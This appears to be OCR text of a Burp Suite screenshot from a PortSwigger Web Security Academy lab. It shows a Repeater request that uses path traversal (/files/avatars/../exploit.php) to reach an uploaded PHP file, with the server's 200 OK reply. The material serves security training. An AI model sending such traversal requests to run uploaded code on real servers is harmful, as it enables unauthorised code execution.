 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a4f00ea048d5ea6c0570516000c006e.web-security-aca
Request
Pretty Raw \n Actions
1 GET /files/avatars/../exploit.php HTTP/1.1
2 Host:
0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.
net/my-account
9 Cookie: session=XiJ2MS9SnuJSEfcCwmI04tGvVMXXSqNc
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Fri, 12 Aug 2022 09:47:23 GMT
14 If-None-Match: "38-5e6082b445479"
15 Cache-Control: max-age=0
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 10:20:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (5)